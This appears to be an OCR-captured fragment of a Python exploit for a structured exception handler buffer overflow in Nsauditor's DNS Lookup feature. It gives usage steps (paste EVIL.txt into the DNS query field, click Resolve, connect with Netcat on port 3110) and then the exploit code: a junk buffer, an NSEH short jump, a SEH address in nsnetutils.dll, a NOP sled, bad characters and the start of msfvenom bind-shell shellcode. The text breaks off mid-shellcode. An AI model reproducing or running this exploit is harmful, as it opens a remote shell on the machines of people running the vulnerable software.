
# 3.- Open Nsauditor
# 4.- In the Window select 'Tools' > 
'Dns Lookup'
# 5.- Paste the content of EVIL.txt 
into the Field: 'Dns Query'
# 6.- Click 'Resolve'
# 7.- Connect with Netcat on port 3110
#!/usr/bin/python
buffer
=
"\x41"
*
5235
NSEH 
=
"\xeb\x06\x90\x90"
#jmp short 6
SEH 
=
"\x30\xFF\xE6\x01"
#nsnetutils.dll
nops 
=
"\x90"
*
20
#badchar \x00\x0a\x0d\x2e
#msfvenom Bind port 3110
buf 
=
""
buf 
+=
"\xd9\xc7\xb8\x8e\xe7\x77\xf1\xd9\x74\x24\xf